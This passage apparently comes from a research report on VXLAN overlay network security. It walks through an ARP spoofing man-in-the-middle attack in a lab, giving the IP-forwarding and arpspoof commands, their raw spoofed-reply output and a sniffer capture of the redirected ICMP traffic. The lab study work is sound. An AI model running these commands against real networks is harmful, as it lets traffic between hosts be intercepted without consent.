20.0.0.3/8
VM1
20.0.0.4/8
VM2
VNI 6010
↓ ↑
HOST 1
HOST 2
192.168.0.0/24
.1
.2
→ →
SNIFFER
.51
ATTACKER
.53
← ←
↓ ↓
Figure 18: ARP Attack, scenario 1: Attacker on the Overlay Network
Before running the attack, the forwarding feature on the attacker has to be enabled, otherwise, a Denegation of Service (DoS) attack can be deployed, which is another alternative of attack.
echo 1 > /proc/sys/net/ipv4/ip_forward
The goal is to tell Host 1 and Host 2 that their default gateway is the attacker’s MAC address. The attack is performed by running the following commands on the attacker, see Figure 19:
arpspoof –i eth0 192.168.0.1 192.168.0.2
arpspoof –i eth0 192.168.0.2 192.168.0.1
root@k
root@kali: # arpspoof -i eth0 -t 192.168.0.1 192.168.0.2 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 c8:be:19:8a:6:6e 0806 42: arp reply 192.168.0.2 is-at 0:c:29:e9:34:74 root@kali: # arpspoof -i eth0 -t 192.168.0.2 192.168.0.1 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74 0:c:29:e9:34:74 0:0:0:0:0:0 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e9:34:74
Figure 19: Running arpspoof
While running the attack, VM1 is sending echo replies (ICMP packets) to VM2.
After deploying successfully the attack, al traffic is redirected to the attacker, and the ICMP packets that were supposed to be encapsulated were captured by the sniffer, see Figure 20.
| 75 12.869630000 | 192.168.0.1 | 192.168.0.53 | ICMP | 70 Destination unreachable (Port unreachable) |
| 76 12.869681000 | 192.168.0.1 | 192.168.0.53 | ICMP | 70 Destination unreachable (Port unreachable) |
| 77 12.869695000 | 192.168.0.1 | 192.168.0.53 | ICMP | 70 Destination unreachable (Port unreachable) |
| 78 12.869708000 | 192.168.0.1 | 192.168.0.53 | ICMP | 70 Destination unreachable (Port unreachable) |
Host 1 IP Address Attacker IP Address ICMP packets
Figure 20: ICMP packets captured by sniffer, ARP attack
21